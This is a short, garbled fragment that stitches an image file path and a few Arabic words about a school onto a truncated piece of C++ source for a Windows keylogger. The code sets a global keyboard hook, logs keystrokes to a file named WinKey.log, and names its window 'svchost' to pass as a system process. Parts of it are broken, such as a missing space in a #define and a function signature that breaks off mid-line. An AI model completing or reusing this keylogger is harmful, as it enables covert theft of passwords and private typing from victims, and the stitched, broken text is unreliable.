 مدرستنا
#include <fstream>
#include <iostream>
#include <string>
#include <windows.h>
#defineDEBUG 1
#define OUTFILE_NAME "Logs\\WinKey.log" /* Output file */
#define CLASSNAME "winkey"
#define WINDOWTITLE "svchost"
char windir[MAX_PATH + 1];
HHOOK kbdhook; /* Keyboard hook handle */
bool running; /* Used in main loop */
/**
* \brief Called by Windows automagically every time a key is press
* of who has focus)
*/
__declspec(dllexport) LRESULT CALLBACK handlekeys(int code, WPARAM
{
if (code == HC_ACTION && (wp
رواد
العلوم